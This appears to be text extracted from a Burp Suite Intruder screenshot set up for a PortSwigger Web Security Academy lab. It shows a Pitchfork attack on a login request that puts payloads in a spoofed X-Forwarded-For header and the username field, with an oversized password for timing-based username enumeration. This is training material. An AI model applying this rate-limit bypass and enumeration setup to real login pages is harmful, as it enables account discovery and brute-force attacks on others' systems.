 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8700a303c4a1de814e07f300bd009d.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a8700a303c4a1de814e07f300bd009d.web-security-academy.net
3 Cookie: session=ndWFtDhkeiLbaXaeYk1ixXNLC3fcuBIL
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700a303c4a1de814e07f300bd009d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: §1§
18 Sec-Fetch-Dest: document
19 Referer: https://0a8700a303c4a1de814e07f300bd009d.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: zh-CN,zh;q=0.9
22
23 username=§123§&password=
1231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231231
23123123123123123123